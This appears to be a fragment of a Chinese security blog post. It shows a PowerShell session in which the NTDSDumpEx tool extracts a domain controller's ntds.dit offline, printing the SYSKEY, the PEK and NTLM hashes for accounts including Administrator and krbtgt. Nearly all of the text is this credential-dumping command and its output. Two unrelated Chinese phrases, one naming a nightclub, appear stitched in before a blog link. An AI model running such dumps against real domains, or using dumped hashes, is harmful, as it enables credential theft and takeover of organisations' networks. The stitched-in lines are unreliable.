 PS D:\杂项\内网\域控制器相关> .\NTDSDumpEx.exe -d ntds.dit -s .\system.hive
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]use hive file: .\system.hive
[+]SYSKEY = 36B82DF4D5DE2CBA91F72711F5749D34
[+]PEK version: 2k3
[+]PEK = E9B7C842E0BEDEFD6DD3019D38C23973
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c271ea43b54feee894fa2d0860e8914f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
de1ay:1001:aad3b435b51404eeaad3b435b51404ee:c271ea43b54feee894fa2d0860e8914f:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
zhang:2604:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
zhang:2605:aad3b435b51404eeaad3b435b51404ee:e53e1d4f4d454e2d8c4d3f27deb5c3a3:::
one:2606:aad3b435b51404eeaad3b435b51404ee:c271ea43b54feee894fa2d0860e8914f:::
[+]dump completed in 1.050 seconds.
[+]total 8 entries dumped,8 normal accounts,0 machines,0 histories.
合發
世紀夜總會
https://blog.csdn.net/qq_46804551